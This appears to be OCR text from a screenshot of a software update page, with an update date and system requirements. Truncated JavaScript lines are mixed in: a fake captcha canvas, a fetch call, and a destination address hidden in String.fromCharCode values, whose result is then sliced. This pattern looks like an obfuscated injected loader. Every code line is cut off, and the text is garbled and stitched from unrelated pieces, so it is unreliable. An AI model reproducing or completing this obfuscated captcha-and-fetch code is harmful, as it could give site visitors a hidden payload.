
Update date:
2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB for patching